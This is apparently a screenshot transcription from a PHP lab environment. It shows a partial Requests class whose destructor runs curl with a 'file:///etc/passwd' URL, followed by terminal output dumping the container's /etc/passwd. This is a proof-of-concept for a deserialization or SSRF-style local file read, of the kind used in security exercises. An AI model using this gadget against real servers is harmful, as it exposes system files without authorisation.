 report.php
dashboard.php
test.php
test.php
3 class Requests {
15 function __destruct(){
29 foreach ($this->options as $option => $value) {
30 curl_setopt($ch, $option, $value);
31 }
32
33 $output = curl_exec($ch);
34 echo $output;
35 curl_close($ch);
36 }
37 }
38
39 $a = new Requests('file:///etc/passwd', 'GET', '', '');
40
41 ?>
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL bash - html
root@099835304ca8:/var/www/html# php test.php
PHP Warning:  Invalid argument supplied for foreach() in /var/www/html/test.php on line 29
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin